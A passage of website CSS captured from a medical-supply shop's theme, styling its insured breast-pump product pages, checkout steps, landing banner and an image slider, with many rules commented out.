.product-detail-wrapper.insurance-tab-3 .insured-pumpbox-outer li .expand_collapse_mb { display: none!important }

.onlymob { display: block }

.onlydesktop { display: none }

span.onlymob { display: inline }

.product-detail-wrapper.insurance-tab-3 .InsuredPumpboxValue { display: none }

.product-detail-wrapper.insurance-tab-3 .insured-pump-inner .insured-pumpbox-outer .insured_product_img { margin-bottom: 10px }

body.cms .insurance-provider-section .pumps-acessories-outer.sticky-insurance-nav .pumps-acessories { margin: 0; padding-top: 10px }

.insurance-single-product .isp-content .isp-content-below .custom-checkbox { float: right }

.product-detail-wrapper.insurance-tab-3 .product-acessories-row-cust .product-acessories-row .product-detail .product-detail-top h5 { height: 38px }

.product-detail-wrapper.insurance-tab-3 .checkbox-cust .quick-view-options { font-size: 0.8em }

.cms-insured-breast-pumps-select #block_top_menu, .cms-insurance-brand #block_top_menu, .cms-insured-breast-pumps-order #block_top_menu { top: -235px }
} */

/* -------------
	Insurance provider section css
   -------------*/


/* Accessoaries section css */



/* .pump-accessories-new-section.product-detail-wrapper.insurance-tab-3 .insurance-detail-inner { margin-top: 10px }

.pump-accessories-new-section, .pump-accessories-new-section .insurance-provider, .pump-accessories-new-section .insurance-provider .gray-section, .pump-accessories-new-section .insured-pump-wrap { background: none!important }

.pump-accessories-new-section .insured_product_img { margin-bottom: 20px }

.pump-accessories-new-section .insured_product_img img { margin-bottom: 0 }

.pump-accessories-new-section .gray-section .insured-pump-wrap { padding-top: 0; margin-top: 0 }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-acessories-row-cust .product-acessories-row:nth-child(4n) { margin-right: 0 }

.pump-accessories-new-section .gray-section .insured-pump-wrap .breast-product-accessories { margin-top: 0 }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-detail .product-detail-bottom .acessories-selection_cust .checker span { border-color: #ea005b!important; background: #ea005b!important }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .checkbox-cust .quick-view-options { background: #ea005b; border-color: #ea005b; display: inline-block; font-weight: 700; text-transform: uppercase; font-size: 12px; line-height: 31px }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-detail .product-detail-bottom .acessories-selection_cust .checker span:before { content: 'Add to Cart'!important }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-detail .product-detail-bottom .acessories-selection_cust .checker.cart-added span:before { content: 'Added to Cart'!important }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-detail .product-detail-bottom .acessories-selection_cust .checker.cart-added span:after { content: '\f00c'; font-family: FontAwesome; display: inline-block; margin-left: 7px }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-detail .product-detail-bottom .acessories-selection_cust .checker.cart-added input { pointer-events: none; cursor: not-allowed }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-detail .product-detail-bottom .acessories-selection_cust .checker span input { cursor: pointer }
 @media all and (max-width:992px) {

.pump-accessories-new-section .gray-section .insured-pump-wrap .breast-product-acc-block { margin-bottom: 25px }

.pump-accessories-new-section.product-detail-wrapper.insurance-tab-3 .insurance-detail-fullwidth { padding: 0 }

.order .product-detail-wrapper.insurance-tab-3.pump-accessories-new-section { margin-left: -17px; margin-right: -17px; width: auto }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-acessories-row-cust { margin: 0 }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-acessories-row-cust .product-acessories-row { width: 48%; padding-top: 7px; padding-bottom: 7px; margin-right: 4%; border: thin solid #e9e9e9; border-radius: 5px }

.product-detail-wrapper.insurance-tab-3.pump-accessories-new-section .product-acessories-row-cust .product-acessories-row:nth-child(2n) { margin-right: 0 }

.order-confirmation .pump-accessories-new-section { margin-left: -35px; margin-right: -35px; width: auto }

.pump-accessories-new-section .product-acessories-row .product-image.product-acessories img { max-width: 100% }
 .cms-other-insured-products .insured-companies-container, .cms-insurance-brand .insured-companies-container, {
margin-bottom:0;
}

.cms-other-insured-products .insurance-detail-fullwidth .insurance-detail-left-inner, .cms-insurance-brand .insurance-detail-fullwidth .insurance-detail-left-inner { padding-top: 20px; }
} */

/* Accessoaries section css */

/* 

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .filters ul { display: flex; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .filters ul li { margin-right: 10px; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .filters ul li .radio { }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul { display: flex; justify-content: center; margin: 0 0 40px 0; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li { width: 24%; margin: 0 0.8% !important; padding: 0; border: 1px solid #e0e0e0; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_hero { min-height: 230px; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details { margin-top: 0; padding: 15px; }

.spare_products_container .products_grid ul li .product_details h2 { color: #333333; font-size: 15px; font-weight: 400; text-align: left; font-family: 'Montserrat', sans-serif; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn { text-align: center; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn a { display: block; border: 2px solid #6fac54; border-radius: 2px; padding: 6px 10px; color: #6fac54; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn a.selected { background: #6fac54; color: #ffffff; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn a .fas.fa-check-circle { display: inline-block; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn input[type="submit"], #cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn button[type="submit"] { background: #fff; border: 1px solid #eb055f; color: #eb055f; font-size: 14px; font-weight: 400; padding: 10px 15px; width: 184px; height: 50px; border-radius: 60px; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn button[type="submit"] i { color: #dadada; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn button[type="submit"].selected i { color: #eb055f; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_btn input[type="submit"]:hover { background: #eb055f; border: 1px solid #eb055f; color: #ffffff; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_quantity { margin-bottom: 10px; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_quantity, #cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_size, #cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_qty { display: flex; flex-wrap: wrap; align-items: center; margin: 0 0 10px 0; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_size .product-size { width: 100%; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls { margin: 20px 0 20px 0; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_quantity label, #cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_size label, #cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_qty label { width: 70px; margin: 0; padding: 0; color: #666666; font-size: 14px; text-align: left; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_size select, #cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_qty select { width: calc(100% - 70px); border: 1px solid #efefef; height: 36px; font-size: 13px; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_quantity .quantity_box { width: calc(100% - 80px); position: relative; border: 1px solid #efefef; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_quantity .quantity_box input[type="text"] { height: 36px; border: none; width: 100%; text-align: center; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_quantity .quantity_box input[type="text"]:focus { border: none; outline: none; }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_quantity .quantity_box button { position: absolute; left: 0; top: 0; width: 36px; height: 36px; background: none; border: none; color: #eb055f }

#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li .product_details .product_details_controls .select_quantity .quantity_box button.increase_value { left: auto; right: 0; } */

/* Landing banner */
.landing_banner .landing_banner_data { display: flex; }
.landing_banner .landing_banner_data .landing_banner_img { width: calc(50% + 300px); margin: 0 0 0 -150px; background: url(../img/landing_banner.png) left center no-repeat; }
.landing_banner .landing_banner_data .landing_banner_txt { width: 100%; padding: 100px 0; text-align:center; }
.landing_banner .landing_banner_data .landing_banner_txt h2 { color: #eb055f; font-weight: 700; font-size: 28px; line-height: 34px; font-family: oswald; margin: 0 0 20px 0; }
.landing_banner .landing_banner_data .landing_banner_txt p { color: #5d5d5d; font-weight: 400; font-size: 16px; line-height: 25px; font-family: Montserrat; }
.landing_products { padding: 0 0 80px 0; }
.landing_products .wrapper { display: flex; justify-content: center; }
.landing_products .wrapper .landing_products_inner { display: flex; }
.landing_products .wrapper .landing_products_inner .landing_product_block { position: relative; margin: 0 15px; display: block; }
.landing_products .wrapper .landing_products_inner .landing_product_block img { width: 100%; }
.landing_products .wrapper .landing_products_inner .landing_product_block h3 { position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); color: #fff !important; text-align: center; font-family: Montserrat; font-weight: 800; font-size: 22px !important; white-space: nowrap; text-shadow: none; letter-spacing: 0; }
/* Landing banner */

/* .product_tabs_section { display: flex; flex-direction: column; align-items: center; margin: 40px 0 40px 0; }
.product_tabs_section .product_tabs { border: 1px solid #d9d9d9; width: 100%; max-width: 600px; border-radius: 60px; padding: 3px; display: flex; align-items: center; margin-bottom: 30px; }
.product_tabs_section .product_tabs a { display: block; width: 50%; text-align: center; border-radius: 60px 0 0 60px; font-size: 16px; font-weight: 700; color: #333333; text-decoration: none; padding: 20px 10px; }
.product_tabs_section .product_tabs a.active { background: #eb055f; color: #ffffff; }
.product_tabs_section .product_tabs a:last-child { border-radius: 0 60px 60px 0; }
.product_tabs_section .tab-content { display: none; }
.product_tabs_section .tab-content.active { display: block; }

@media all and (max-width:1199px) {

#insurance_step_navigation li { font-size: 15px; padding: 0 33px 0 20px; }

.insurance-provider-section .insurance-provider, .insurance-provider-section .select-insurance-inner { padding-left: 20px; padding-right: 20px; }
}
 @media all and (max-width:1023px) {

#insurance_step_navigation li { font-size: 15px; padding: 0 33px 0 20px; }
} */

 @media all and (max-width:991px) {

.landing_banner .landing_banner_data .landing_banner_img { display: none; }
.landing_banner .landing_banner_data .landing_banner_txt { width: 100%; margin: 0; padding: 60px 20px; background: url(../img/landing_banner.png) -400px center no-repeat; }
.landing_products { padding: 0; }
.landing_products .wrapper .landing_products_inner .landing_product_block { width: 31%; margin: 0; }
.landing_products .wrapper .landing_products_inner { display: flex; width: 100%; padding: 40px 20px; justify-content: space-between; }
/* #cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul { flex-wrap: wrap; }
#cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li { width: 48%; margin: 0px 0 20px 0 !important; } */

}

 @media all and (max-width:799px) {
/* 
#insurance_step_navigation li { padding: 0 28px 0 15px; }
#insurance_step_navigation li div i { font-size: 11px; } */
}

@media all and (max-width:767px) {
.landing_banner .landing_banner_data .landing_banner_txt { padding: 40px 20px; background: url(../images/landing_banner.png) -600px center no-repeat; }
.landing_products .wrapper .landing_products_inner .landing_product_block h3 { font-size: 17px; }
.bottom_btns_panel a { padding: 8px 10px; margin: 0 4px; }
.product_tabs_section .product_tabs a { padding: 15px 10px; font-size: 16px; }

/* .insurance-provider-section .pumps-acessories { padding: 10px 10px 70px 10px !important; position: relative; }
.insurance_step_navigation_wrap { position: static; overflow-x: auto; overflow-y: hidden; }
.insurance_step_navigation_wrap button, .insurance_step_navigation_wrap a { position: absolute; bottom: 10px; }
.insurance_step_navigation_wrap .prev_step_button { left: 10px; }
.insurance_step_navigation_wrap .next_step_button { right: 10px; }
#insurance_step_navigation li { white-space: nowrap; padding: 0 15px 0 10px; background-size: 5px !important; font-size: 14.5px; }
#insurance_step_navigation li.fdone, #insurance_step_navigation li.fdoneprev { }
#insurance_step_navigation li:first-child { padding-left: 0; }
#insurance_step_navigation li:last-child { padding-right: 0; }
#insurance_step_navigation { height: 60px; overflow: inherit; }
#insurance_step_navigation li .show_on_phone { display: inline-block !important; }
#insurance_step_navigation li .hide_on_phone { display: none !important; }
#insurance_step_navigation li div i { font-size: 10px; } */

}
 @media all and (max-width:575px) {

.landing_products .wrapper .landing_products_inner { flex-direction: column; }
.landing_products .wrapper .landing_products_inner .landing_product_block { width: 100%; margin: 0 0 10px 0; }
.product_tabs_section .product_tabs a { font-size: 14px; padding: 10px; }

/* #cms .insurance-provider-section .select-insurance-inner .insurance-types .spare_products_container .products_grid ul li { width: 100%; padding: 20px; box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); margin-bottom: 30px !important; } */


}


/* --------------- 
	CHECKOUT PAGE CSS END 
	---------------------- */

@media screen and (max-width: 1200px) {

/* -------------- 
		CHECKOUT PAGES 
		------------------- */
.order-insurance-info-col-left, .order-insurance-info-col-right { width: 48%; }
.order-payment-info-left { max-width: 63%; }
.order-payment-info-right { max-width: 33%; }
.payment-paypal-btn a img { max-width: 100%; }

}
@media screen and (max-width: 1030px) {

/* --------- 
		CHECKOUT PAGE CSS START 
		-------------- */

.order-secure-checkout-panel #cart_summary { overflow: inherit; }
.payment-order-detail-left-col, .payment-order-detail-right-col { text-align: center; width: 100%; }
ul#order_step.step.checkout-steps li span label, ul#order_step.step.checkout-steps li a label { font-size: 14px; }
.amed-thankyou-outer { padding: 0; }
.baby-gender-options .baby-gender-boy, .baby-gender-options .baby-gender-girl, .baby-gender-options .baby-gender-twins, .baby-gender-options .baby-gender-surprise { margin-bottom: 15px; }
.date-select .order-insurance-info-col-left:first-child { margin-bottom: 15px; }
/* ---------------- 
		CHECKOUT PAGE CSS END 
		---------------- */
}
 @media screen and (max-width: 996px) {

/* ---------------- 
	CHECKOUT PAGE CSS START 
		---------------- */
.payment-order-detail-left-col, .payment-order-detail-right-col { text-align: center; width: 100%; }
.order-payment-field-row .order-payment-field-col { margin-bottom: 10px; padding: 0; }
.order-address-form .order-address-row { margin-bottom: 0px; }
.order-address-row .form-group { margin-top: 15px; }
.order-address-row .order-address-zip-row { margin-top: 0; }
.order-address-form .form-group { margin-top: 0; }
.order-address-row .billing-address-zip, .order-address-row .billing-address-city, .order-address-row .shipping-address-city, .order-address-row .shipping-address-address2 { margin-top: 15px; }
/* ---------------- 
	CHECKOUT PAGE CSS END 
		---------------- */
}
 @media (max-width:960px) {

/* ------------------ 
		CHECKOUT PAGES START
		----------------------- */

.order-insurance-info-col-left, .order-insurance-info-col-right { float: left; width: 100%; max-width: 100%; }
.address-detail { margin-bottom: 20px; }
.order-secure-checkout-panel { margin-top: 30px; }
.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-shopping-btn { margin-bottom: 20px; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button { text-align: center; width: 100%; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a { display: inline-block; }
.order-insurance-info-row .order-insurance-info-row .date-select .col-md-6:first-child { margin-bottom: 15px; }
.order-insurance-info-row .order-insurance-info-row .date-select .col-md-6 { padding: 0; }
/* ------------------ 
		CHECKOUT PAGES END
		----------------------- */
}
 @media (max-width:815px) {

/* ----------------  
		CHECKOUT PAGE CSS 
		------------------ */

.order-address-heading, .order-choose-address { width: 100%; }
.order-choose-address { margin-top: 10px; }
.order-choose-address select { width: 100%; }
.select-billing-address label { display: inline; font-size: 12px; }
.order-payment-info-block .order-payment-info-left h2 { margin-bottom: 10px; margin-right: 0px; }
.order-choose-address #uniform-id_address_delivery, .order-choose-address #uniform-id_address_invoice { width: 100% !important; }
.order-choose-address select#id_address_delivery, .order-choose-address select#id_address_invoice { width: 100% !important; }
/* ----------------  
		CHECKOUT PAGE CSS 
		------------------ */
}
 @media (max-width:780px) {

/* ----------------  
		CHECKOUT PAGE CSS 
		------------------ */

ul#order_step.step.checkout-steps li { width: 20%; }
ul#order_step.step.checkout-steps li.insurance { width: 25%; }
ul#order_step.step.checkout-steps li span label, ul#order_step.step.checkout-steps li a label { /*padding: 14px 0 14px 10px;*/ font-size: 12px; }
.order-secure-checkout-panel #cart_summary { overflow: auto; }
ul#order_step.step.checkout-steps li.step_done a label { padding: 0 0 0 11px; }
.order-secure-checkout-panel #order-detail-content table tbody tr td p a { white-space: pre-line; }

/*ul#order_step.step.checkout-steps li.step_current span{
		padding-left:14px !important
	}*/
	/* ----------------  
		CHECKOUT PAGE CSS 
		------------------ */
}
 @media only screen and (min-width:100px) and (max-width: 767px) {

/* --------- 
		CHECKOUT PAGE CSS START 
		-------------- */

.order-secure-checkout-panel #cart_summary { overflow: inherit; }
.order-secure-checkout-panel #order-detail-content #cart_summary tbody tr td { float: left;/*border:1px solid #e5e5e5;*/ }
.order-secure-checkout-panel #order-detail-content #cart_summary td::before { content: ""; }
.order-secure-checkout-panel #order-detail-content #cart_summary tbody tr { /*border-bottom:none;*/ border-bottom: 1px solid #e5e5e5; }
.order-secure-checkout-panel #order-detail-content { border: none; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_unit span.price { width: 100%; text-align: center; }
.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-shopping-btn { margin-right: 20px; margin-bottom: 20px; margin-top: 20px; }
.order-secure-checkout-panel #order-detail-content #cart_summary .cart_total_price td.price { display: block; }
.order-secure-checkout-panel #order-detail-content table tbody tr td p a { font-size: 12px; line-height: 15px; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_total { padding: 10px; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button { width: auto; text-align: center; float: left; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a { display: inherit; float: none; }
ul#order_step.step.checkout-steps li label { display: none; }
ul#order_step.step.checkout-steps li span em { display: block; }
ul#order_step.step.checkout-steps li span { padding: 14px 36% !important; text-align: left; }
ul#order_step.step.checkout-steps li.step_done em { display: block; padding: 0px 36% !important; }
.order-insurance-info-left, .order-insurance-info-right { max-width: 100%; }
.order-insurance-info-left { margin-bottom: 30px; }
.order-address-section-left, .order-address-section-right { max-width: 100%; }
.order-address-section-left { margin-bottom: 20px; }
.delivery_options_address.order-shipping-detail-section { padding: 0 20px; }
.order-payment-info-left { max-width: 100%; }
.order-payment-info-right { margin-top: 30px; max-width: 100%; }
.thankyou-pending-order p { line-height: 30px !important; }
.thankyou-msg h1 { line-height: 40px !important; }
.amed-thankyou-detail h1 { line-height: 50px !important; }
.amed-thankyou-detail p { line-height: 30px !important; word-wrap: break-word; }
.thankyou-revice-amed-offers label { display: inline; }
.thankyou-order-confirmation-button button { padding: 10px 15px; font-size: 15px; }
.thankyou-email-btn>input { width: 165px; }
.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-coupon-code { margin: 0px 0 15px; display: inline-block; float: none; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_unit span.label.label-success-insured-warn { width: 93%; }
.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-coupon-code fieldset { margin-bottom: 0; }
.order-secure-checkout-panel #order-detail-content #cart_summary tbody tr td { text-align: center; float: none; width: 100%; }
.order-secure-checkout-panel #order-detail-content #cart_summary tbody tr td.cart_quantity { display: inline-block; text-align: center; padding: 10px 0; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity input.cart_quantity_input { display: inline-block; float: none; }
#order-detail-content #cart_summary td div { float: none; text-align: center; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_quantity .cart_quantity_button a { display: inline-block; }
.order-secure-checkout-panel #order-detail-content table tfoot tr td#cart_voucher form .cart-shopping-btn { width: 100%; }
.order-secure-checkout-panel #order-detail-content #cart_summary tfoot tr.cart_total_tax td.text-right, .order-secure-checkout-panel #order-detail-content #cart_summary tfoot tr.cart_total_tax td.price { text-align: left; width: 50%; float: left; }
.order-secure-checkout-panel #order-detail-content #cart_summary tfoot tr.cart_total_price td.total_price_container, .order-secure-checkout-panel #order-detail-content #cart_summary tfoot tr.cart_total_price td#total_price_container { text-align: left; width: 50%; float: left; }
.order-secure-checkout-panel #order-detail-content .cart-next-btn { margin-top: 20px; }
.order-secure-checkout-panel #order-detail-content table tbody tr td p, .order-secure-checkout-panel #order-detail-content table tbody tr td small { text-align: center; }
.order-secure-checkout-panel #order-detail-content table { border: 1px solid #e5e5e5; }
.order-secure-checkout-panel #order-detail-content table tbody tr td.cart_unit span span.price { padding: 0; }
.HIPPA-agreement-signature>img { max-width: 100%; }
.order-secure-checkout-panel #order-detail-content #cart_summary .cart_total_price #cart_voucher form#voucher { text-align: center; }
#product .fancybox-wrap.productos-element { width: 90% !important; margin: 0 auto; }
#product .fancybox-wrap .fancybox-skin .fancybox-close { right: -5px; }
#product .fancybox-skin .fancybox-title-float-wrap { right: 0; left: 0; margin-bottom: -70px; }
#product .fancybox-skin .fancybox-title-float-wrap .child { white-space: pre-wrap; width: 100%; margin-right: 0; }
#product .fancybox-skin .fancybox-outer .fancybox-inner img.fancybox-image { height: auto; max-height: inherit; }

/* ---------------- 
		CHECKOUT PAGE CSS END 
		---------------- */
}

.pa-price span { font-size: 14px; font-weight: normal; }
.ajax_add_to_cart_button_custom .fas.fa-check-circle { display: none; }
.ajax_add_to_cart_button_custom.selected .fas.fa-check-circle { display: inline-block; }
.other-insured-products { width: 100% !important; }
.girdle-insured { width: 49%; float: left; }
.stocking-insured { width: 49%; padding: 0; float: right; }
label.product-size.error { color: red !important; }

--- FILE ---
content_type: text/css
request_url: https://amedsupplies.com/themes/PRS040084/css/horizontalvertical.css?v=1
body_size: 3115
content:
.product .product-detail-inner {
  clear: both;
  width: 100%;
  float: none;
}

.horVerSlider {
  padding: 0;
  float: left;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  position: relative;
  z-index: 1;
}

.horVerSlider .wishlist {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  border: #9e9e9e 1px solid;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 9999;
  background: #FFFFFF;
  cursor: pointer;
}


.horVerSlider .wishlist .heart {
  display: inline-block;
  height: 14px;
  margin: auto;
  position: relative;
  top: 5px;
  bottom: 0;
  right: 0;
  left: 0;
  position: absolute;
  transform: rotate(-45deg);
  width: 14px;
  z-index: 9;
  background-color: #ced4da;
}

.horVerSlider .wishlist .heart.addedwishlist {
  background-color: #0a4a2f;
}

.horVerSlider .wishlist .heart.addedwishlist:after {
  background-color: #0a4a2f;
}

.horVerSlider .wishlist .heart.addedwishlist:before {
  background-color: #0a4a2f;
}

.horVerSlider .wishlist .heart:before,
.horVerSlider .wishlist .heart:after {
  content: "";
  background-color: #ced4da;
  border-radius: 50%;
  height: 14px;
  position: absolute;
  width: 14px;
}

.horVerSlider .wishlist .heart:before {
  top: -7px;
  left: 0;
}

.horVerSlider .wishlist .heart:after {
  left: 7px;
  top: 0;
}

.horizon-wrapper {
  padding: 0;
  float: left;
  position: relative;
  margin-left: 0px;
  width: calc(100% - 100px);
  padding-left: 5px;
  z-index: 999;
}

.vertical-wrapper {
  float: left;
  display: block;
  position: relative;
}

#horizon-slider {
  width: 562px;
  height: 574px;
  overflow: hidden;
  position: relative;
  margin-top: 0px;
  float: right;
  display: block;
}

.fullscreen #horizon-slider {
  width: 800px;
  height: 800px;
}

.fullscreen #vertical-slider {
  margin-right: 50px;
}

#horizon-slider ul {
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  flex-flow: row;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 999;
}

#horizon-slider ul li {
  width: 562px;
  height: 100%;
  float: left;
  display: inline;
  text-align: center;
  overflow: hidden;
  background-size: contain;
  background-repeat: no-repeat;
  position: relative;
  background-position: top center;
}

#horizon-slider.zoomed ul li {
  cursor: url([data-uri]), -webkit-zoom-in;
}

#horizon-slider.zoomed ul li {
  cursor: url([data-uri]), -webkit-zoom-in;
}

#horizon-slider ul li.video.playicon:before {
  content: "";
  background: url(/Content/images/play-btn-vid.svg) no-repeat center;
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 100;
  background-size: 68px;
  left: 0;
  top: 0;
}

.fullscreen #horizon-slider ul li {
  width: 800px;
}

.fullscreen .horizone-nav {
  width: 925px;
  left: -60px;
}

#horizon-slider ul li img {
  width: auto;
  height: 100%;
  text-align: center;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  user-select: none;
}

#horizon-slider ul li iframe {
  width: 100%;
  height: 500px;
}

#vertical-slider {
  width: 100px;
  height: 580px;
  float: left;
  overflow: hidden;
  position: relative;
  float: right;
  display: block;
}

#vertical-slider ul {
  width: 100px;
  height: 100%;
  margin: 0;
  padding: 0;
  flex-flow: row;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 999;
}

/* #vertical-slider:before {
    height: 15px;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    background: #f9f9f9;
    z-index: 1000;
} */

#vertical-slider ul li {
  width: 100px;
  height: 100px;
  float: left;
  display: inline;
  text-align: center;
  overflow: hidden;
  margin: 0;
  border: 2px rgba(0, 0, 0, 0) solid;
  box-sizing: border-box;
  background-size: contain;
  background-repeat: no-repeat;
  position: relative;
  cursor: pointer;
  background-position: center;
}

#vertical-slider ul li.video:before {
  content: "";
  background: url(/Content/images/play-btn.svg) no-repeat center;
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 100;
  background-size: 30px;
  left: 0;
  top: 0;
}

#vertical-slider ul li.active {
  border: 2px #ced4da solid;
}

#horizon-slider.zoomin ul li.video {
  cursor: pointer;
}


#vertical-slider ul li img {
  width: auto;
  height: 100%;
  text-align: center;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -o-user-select: none;
  user-select: none;
}

#vertical-slider ul li iframe {
  width: 100%;
  height: 100px;
}

.horizone-nav {
  width: 608px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0px;
  right: 0;
  margin: auto;
  height: 0;
  z-index: 9999;
}

.horizone-nav .prev {
  float: left;
  width: 23px;
  height: 20px;
  position: relative;
  margin-left: 10px;
  cursor: pointer;
}

.horizone-nav .next {
  float: right;
  width: 23px;
  height: 20px;
  position: relative;
  margin-right: 43px;
  cursor: pointer;
}

.horizone-nav .prev .left {
  position: absolute;
  top: 12px;
  left: 15px;
  z-index: 7;
  cursor: pointer;
}

.horizone-nav .next .right {
  position: absolute;
  top: 12px;
  right: 15px;
  z-index: 7;
  cursor: pointer;
}

.vertical-nav {
  width: 17px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  height: 560px;
}

.vertical-nav .top {
  width: 17px;
  height: 14px;
  position: absolute;
  top: 10px;
  left: 0;
  right: 0;
}

.vertical-nav .bottom {
  width: 17px;
  height: 14px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}

.vertical-nav .top .up {
  margin-left: 3px;
  cursor: pointer;
}

.vertical-nav .bottom .down {
  margin-left: 3px;
  cursor: pointer;
}

.horVerSlider i {
  border: solid black;
  border-width: 0 3px 3px 0;
  display: inline-block;
  padding: 3px;
}

.horVerSlider .right {
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  padding: 7px;
  border-width: 0 2px 2px 0;
}

.horVerSlider .left {
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  padding: 7px;
  border-width: 0 2px 2px 0;
}

.horVerSlider .up {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
  padding: 4px;
}

.horVerSlider .down {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  padding: 4px;
}

.horVerSlider .dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0px;
  z-index: 1000;
  height: 10px;
  margin: auto;
}

.horVerSlider .dots .dotwrap {
  margin: 0px;
  padding: 0;
  height: 10px;
  display: flex;
  justify-content: center
}

.dots .dotwrap>div {
  width: 6px;
  height: 6px;
  display: inline-block;
  border-radius: 4px;
  background: #ced4da;
  content: "";
  margin: 0 3px;
  cursor: pointer;
  min-width: 6px;
}

.dots .dotwrap>div.active {
  background: #0a4a2f;
}

.horVerSlider .close {
  position: fixed;
  right: 32px;
  top: 32px;
  width: 32px;
  height: 32px;
  opacity: 0.3;
  cursor: pointer;
  display: none;
  z-index: 1000;
}

.horVerSlider .close:hover {
  opacity: 1;
}

.horVerSlider .close:before,
